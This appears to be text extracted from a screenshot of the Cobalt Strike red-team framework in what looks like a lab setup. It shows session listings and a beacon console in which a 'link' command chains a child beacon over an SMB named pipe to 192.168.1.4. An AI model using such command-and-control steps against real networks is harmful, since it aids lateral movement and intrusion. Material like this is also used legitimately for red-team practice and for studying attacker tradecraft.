 Cobalt Strike View Attacks Reporting Help
IEUser
MSEDGEWIN10 @ 4260
IEUser
MSEDGEWIN10 @ 1036
IEUser
MSEDGEWIN10 @ 2880
Event Log X Listeners X Beacon 192.168.1.4@1688 X Listeners X Listeners X Beacon 192.168.1.4
beacon> link 192.168.1.4
[*] Tasked to link to \\192.168.1.4\pipe\msagent_5c
[+] host called home, sent: 50 bytes
[+] established link to child beacon: 192.168.1.4